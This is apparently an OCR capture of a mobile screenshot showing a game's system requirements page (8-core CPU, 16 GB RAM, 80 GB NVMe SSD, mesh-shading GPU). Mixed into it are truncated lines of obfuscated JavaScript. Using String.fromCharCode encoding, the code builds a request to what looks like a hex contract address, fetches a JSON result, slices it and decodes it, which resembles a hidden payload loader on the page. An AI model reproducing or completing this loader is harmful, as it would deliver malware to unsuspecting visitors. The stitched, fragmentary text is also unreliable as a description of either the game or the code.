
🧾 Hash-sum — 9c220f257ff66414f5925de6aa59
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
CPU:
8-core / 16-thread
recommended
RAM:
minimum
16 GB
for stable gameplay
Disk Space:
80 GB
NVMe SSD
required
GPU:
high bandwidth GPU for
next-gen mesh shading